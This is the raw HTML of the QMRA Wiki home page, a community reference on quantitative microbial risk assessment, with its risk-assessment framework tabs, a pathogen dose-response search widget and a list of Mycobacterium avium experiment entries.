

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qmrawiki.org/index.php?title=Escherichia_coli_enterohemorrhagic_(EHEC):_Dose_Response_Models&action=history
body_size: 8364
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="QMRA RSS" href="https://qmrawiki.org/rss.xml" />
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none'
});
</script><link rel="shortcut icon" href="https://qmrawiki.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>QMRA</title>
  <link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.base.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.messages.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/book/book.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/field/theme/field.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/node/node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/search/search.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/user/user.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views/css/views.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ckeditor/css/ckeditor.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/entity_embed/css/entity_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ctools/css/ctools.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/lexicon/css/lexicon.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/node_embed/plugins/node_embed/node_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/panels/css/panels.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/biblio/biblio.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/qmra.style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link href="/css/ie.css" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/drupal.js?ryere0"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/dialog/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox_load.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/google_analytics/googleanalytics.js?ryere0"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KSQHLP2Y09"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KSQHLP2Y09", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="/sites/all/libraries/angularjs/angular.min.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/libraries/angularjs/angular-route.js?ryere0"></script>
<script type="text/javascript" src="/sites/all/themes/qmra/assets/js/dose_response_widget.js?ryere0"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/jquery.toc.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.progress.js?ryere0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qmra","theme_token":"K5z9hFxfiJNyAKWJUIf3Lyy-nQWqFEQvmW6SFhKB4LI","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.1.1\/js\/bootstrap.min.js":1,"sites\/all\/modules\/dialog\/misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/aklinkitplugin\/toc_accordion.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-KSQHLP2Y09":1,"0":1,"\/sites\/all\/libraries\/angularjs\/angular.min.js":1,"\/sites\/all\/libraries\/angularjs\/angular-route.js":1,"\/sites\/all\/themes\/qmra\/assets\/js\/dose_response_widget.js":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.7.0\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/qmra.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/jquery.toc.min.js":1,"sites\/all\/themes\/qmra\/assets\/js\/main.min.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.progress.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/node_embed\/plugins\/node_embed\/node_embed.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/qmra\/assets\/css\/style.min.css":1,"sites\/all\/themes\/qmra\/assets\/css\/qmra.style.css":1,"sites\/all\/themes\/qmra\/assets\/css\/custom.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"googleanalytics":{"account":["G-KSQHLP2Y09"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
  <script src="/sites/all/libraries/angularjs/angular.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-route.js"></script>
  <script src="/sites/all/libraries/angularjs/xml2json.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-sanitize.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
  <script src="/sites/all/libraries/slick/slick/slick.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
</head>
<body class="html front not-logged-in no-sidebars page-node" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="header" class="header" role="header">
      <!-- Brand and toggle get grouped for better mobile display -->
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--          <a href="/" class="navbar-brand" rel="home" title="Home">
                          <img src="https://qmrawiki.org/sites/default/files/Wikilogoq_0.png" alt="Home" id="logo" />
                                      <span class="site-name">QMRA</span>
                      </a>
        -->
        <div class="header-logo">
            <a href="/">
                <img src="/sites/all/themes/qmra/assets/images//header-logo.png" alt="QMRA">
                QMRA <span>Wiki</span>
            </a>
        </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
                  <!--<ul id="main-menu" class="menu nav navbar-nav">-->
<div id="menu" class="header-menu">
            <div id="mobile-menu" class="">
                <span></span>
                <span></span>
                <span></span>
            </div>
	<ul id="main-menu">
            <li class="first leaf"><a href="/about">About</a></li>
<li class="expanded has-child"><a href="/node/8" class="">Framework</a><ul><li class="first leaf"><a href="/node/9">Hazard Identification</a></li>
<li class="leaf"><a href="/framework/dose-response">Dose Response</a></li>
<li class="leaf"><a href="/exposure-assessment">Exposure Assessment</a></li>
<li class="leaf"><a href="/node/22">Risk Characterization</a></li>
<li class="last leaf"><a href="/node/26">Risk Management</a></li>
</ul></li>
<li class="leaf"><a href="/pathogens" title="">Pathogens</a></li>
<li class="leaf"><a href="/apps" title="">Apps</a></li>
<li class="last leaf"><a href="/resources">Resources</a></li>
          </ul>

        </header>
<section>
<div class="banner banner-main">
        <div class="container-fluid">
            <div class="banner-inner">
                <h1>Quantitative Microbial Risk Assessment</h1>
                <p>The QMRA Wiki is a community portal for current quantitative information and knowledge developed for the Quantitative Microbial Risk Assessment (QMRA) field. It is an evolving knowledge repository intended to be the go to reference source for the microbial risk assessment community. To learn more about how to contribute edit the wiki, please follow the instructions here.</p>
            </div>
            <!--<div class="mouse-move"></div>-->
        </div>
    </div>
<div class="container">
        <div class="main-inner framework-tabs">
            <h2>The QMRA Framework</h2>
            <!--tabs-->
            <ul class="items-tab">
                <li class="active">
                    <a data-toggle="identification" href="https://qmrawiki.org/node/9">
                        <div class="items-tab-top"><span class="c1"></span><img src="/sites/all/themes/qmra/assets/images//item1.png" alt=""><span class="c2 c2-mod"></span></div>
                        <span class="items-tab-name">Hazard<br> Identification</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="response" href="https://qmrawiki.org/framework/dose-response">
                        <div class="items-tab-top"><img src="/sites/all/themes/qmra/assets/images//item2.png" alt=""><span class="c2"></span></div>
                        <span class="items-tab-name">Dose<br> Response</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="assessment" href="https://qmrawiki.org/exposure-assessment">
                        <div class="items-tab-top"><span class="c1"></span><img src="/sites/all/themes/qmra/assets/images//item3.png" alt=""><span class="c2 c2-mod"></span></div>
                        <span class="items-tab-name">Exposure<br> Assessment</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="characterization" href="https://qmrawiki.org/node/22">
                        <div class="items-tab-top"><img src="/sites/all/themes/qmra/assets/images//item4.png" alt=""><span class="c2"></span></div>
                        <span class="items-tab-name">Risk<br> Characterization</span>
                    </a>
                </li>
                <li>
                    <a data-toggle="management" href="https://qmrawiki.org/node/26">
                        <div class="items-tab-top"><span class="c1"></span><img src="/sites/all/themes/qmra/assets/images//item5.png" alt=""><span class="c2 c2-mod"></span></div>
                        <span class="items-tab-name">Risk<br> Management</span>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <!--<span id="arrow-show"></span>-->
                <div id="identification" class="tab-pane fade in active">
<p>The hazard identification includes both identification of the microbial agent and the description of the spectrum of human illness and disease associated with the specific microorganism.  This may include for example:
<ul>
<li>Case-Morbidity ratios, description of the symptoms and  disease, case- fatality ratios, transmission routes, incubation times, impact on sensitive populations etc.</li>
<li>Data from outbreaks:  factors like attack rate and corrective actions.</li>
<li>Microbiological information, strains, virulence factors, antibiotic resistance.</li>
                </div>
                <div id="response" class="tab-pane fade">
<p>The dose response provides a quantitative relationship between  infection, disease or death (or any adverse effects) and a specific dose of a microorganism which then when modelled provides the likelihood of an adverse outcome.  This is from experimental data and there needs to be at least three different doses and outcomes that are less than 100% but greater than 0% in the population dosed.   The results can then be modelled to produce a probability of infection, disease or mortality.
<ul><li>The recommended dose-response models according to scientific criteria are included in the summary table of dose-response models.</li></ul>
                </div>
                <div id="assessment" class="tab-pane fade">
<p>The exposure assessment identifies the pathway(s) from the source of the pathogen to the exposure site for the affected individual or population, which addresses the transmission of the pathogen.    Exposure pathways include concentrations of the pathogen,  environmental fate, persistence and transport, and addresses the amount, frequency, length of time that exposure occurs, and ultimately estimates the dose or distribution of doses for the exposure event(s). </p>
                </div>
                <div id="characterization" class="tab-pane fade">
                    <p>The risk characterization integrates dose-response and exposure assessment to estimate the magnitude of risk, uncertainty and variability of the probability of an adverse outcome associated with a hazard.    Generally a range of values are used  for each of the parameters in the dose-response and exposure assessment.  Thus  risk characterization examines the values within various ranges and which of the inputs (parameters) used in the risk characterization impact the outcome the most (called a sensitivity analysis).</p>

                </div>
                <div id="management" class="tab-pane fade">
		<p>
Risk can be managed using many different strategies and is focused on reducing exposures to microbial hazards and this thus impacts the risk characterization. The identification and evaluation of risk management approaches  on the basis of cost and effectiveness are integral parts of the process. In addition to quantitative evaluation, an understanding of risk perception and a plan for risk communication are also pertinent risk management activities.
		</p>
                </div>
            </div>
            <!--tabs-end-->
            <div class="row">
                <div class="items-secondary">
                    <div class="block block-block block--">

      
  <div class="block__content">
                        <div class="secondary-left">
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
                            <div class="row">
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/case-studies" class="secondary-left-item studies-bg">
                                    <div class="secondary-left-item">
                                        <span>33</span>
                                        <p>Case Studies</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/pathogens" class="secondary-left-item pathogens-bg">
                                    <div class="secondary-left-item">
                                        <span>53</span>
                                        <p>Pathogens</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/key-material" class="secondary-left-item resources-bg">
                                    <div class="secondary-left-item">
                                        <span>538</span>
                                        <p>References</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/resources/glossary" class="secondary-left-item glossary-bg">
                                    <div class="secondary-left-item">
                                        <span>72</span>
                                        <p>Glossary terms</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/apps" class="secondary-left-item apps-bg">
                                    <div class="secondary-left-item">
                                        <span>3</span>
                                        <p>Apps</p>
                                    </div></a>
                                </div>
                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 col-mod"><a href="/content/completed-dose-response-models" class="secondary-left-item exp-bg">
                                    <div class="secondary-left-item">
                                        <span>141</span>
                                        <p>Experiments</p>
                                    </div></a>
                                </div>
                            </div>
                        </div>
                    </div>
                      </div>
</div>
                    
                    <div class="secondary-right">
                        <div class="block block-block block--">

      
  <div class="block__content">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-mod" ng-app="doseApp">
<div ng-controller="doseController" class="secondary-right-item dose-app">
                                <h3>Find the Dose Response:</h3>
                                <form ng-controller="doseController">
                                    <input placeholder="Search for a pathogen..." id="dose-input" type="text" ng-model="string" ng-change="keydown()">
                                    <ul class="results" ng-if="loading" ng-click="keepFocus()">
                                        <li ng-repeat="(key, value) in results">

                                            <h3><span ng-bind-html="key | highlight:string"></span> <button type="button" ng-if="value.experiment" class="btn collapsed" data-toggle="collapse" data-target="#opt{{value.experiment.vid}}" ng-click="keepFocus()"></button></h3>
                                         
                                            <div id="opt{{value.experiment.vid}}" class="collapse"><hr/>
                                                <div ng-if="value.experiment.field_best_fit_model.und[0].tid==1">
                                                    <div>
                                                        <h4>Exponential</h4>
                                                        <span class="opt">k = {{value.experiment.field_k.und[0].value}}</span>

                                                    </div>
                                                </div>
                                                <div ng-if="value.experiment.field_best_fit_model.und[0].tid==2">
                                                    <div>
                                                        <h4>Beta-Poisson</h4>
                                                        <span class="opt">a = {{value.experiment.field_a.und[0].value}}</span>
                                                        <span class="opt">N<sub>50</sub> = {{value.experiment.field_n50.und[0].value}}</span>
                                                    </div>
                                                </div>
                                                LD<sub>50</sub>/ID<sub>50</sub> = {{value.experiment.field_ld50_id50.und[0].value}}
                                            </div>
                                        </li>
                                    </ul>

                                </form>
</div>
</div>  </div>
</div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-mod">
                            <div class="secondary-right-item">
                                <h3>Dose Response Monograph</h3>
                                <div>
                                    <p>Find out more about the first compendium of doseresponse models.</p>
                                    <a href="mailto:camra@msu.edu" class="order">Order a copy</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-mod">
                            <div class="secondary-right-item amazon">
                                <h3>QMRA Textbook</h3>
                                <div>
                                    <img src="/sites/all/themes/qmra/assets/images/amazon.png" alt="" data-pin-nopin="true">
                                    <span>—</span>
                                    <p>Find it on <a target="_blank" href="https://www.amazon.com/Quantitative-Microbial-Risk-Assessment-Charles/dp/1118145291/ref=sr_1_1?ie=UTF8&qid=1418670550&sr=8-1&keywords=quantitative+microbial+risk+assessment">Amazon.com</a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div id="main-wrapper">
  <div id="main" class="main">
    <div class="container">
                  <div id="page-header">
        <!---->
                      </div>
    </div>
    <div id="content" class="container">
      <!--  <div class="region region-content">
    <article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointratracheal2" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointratracheal2">Mycobacterium_Avium_7</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_7" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T23:03:42+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 23:03</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointratracheal2" rel="tag" title="Mycobacterium_Avium_7">Read more<span class="element-invisible"> about Mycobacterium_Avium_7</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointratracheal" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointratracheal">Mycobacterium_Avium_6</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_6" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:59:28+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:59</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointratracheal" rel="tag" title="Mycobacterium_Avium_6">Read more<span class="element-invisible"> about Mycobacterium_Avium_6</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous4" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous4">Mycobacterium_Avium_5</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_5" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:52:29+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:52</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous4" rel="tag" title="Mycobacterium_Avium_5">Read more<span class="element-invisible"> about Mycobacterium_Avium_5</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous3-0" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous3-0">Mycobacterium_Avium_4</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_4" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:48:36+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:48</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous3-0" rel="tag" title="Mycobacterium_Avium_4">Read more<span class="element-invisible"> about Mycobacterium_Avium_4</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous3" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous3">Mycobacterium_Avium_3</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_3" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:44:01+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:44</span>    </div>
  
  <div class="content">
      </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/experiments/mycobacterium-avium/mycointravenous3" rel="tag" title="Mycobacterium_Avium_3">Read more<span class="element-invisible"> about Mycobacterium_Avium_3</span></a></li>
</ul>
  
</article>
<article class="node node-experiment node-promoted node-teaser clearfix" about="/experiments/mycobacterium-avium/mycointravenous2" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/experiments/mycobacterium-avium/mycointravenous2">Mycobacterium_Avium_2</a></h2>
    <span property="dc:title" content="Mycobacterium_Avium_2" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-07-31T22:35:01+03:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/dardaniy" typeof="sioc:UserAccount" property="foaf:name" datatype="">dardaniy</span> on Mon, 07/31/2023 - 22:35</span>    </div>
  
  <div class="content">
      </div>

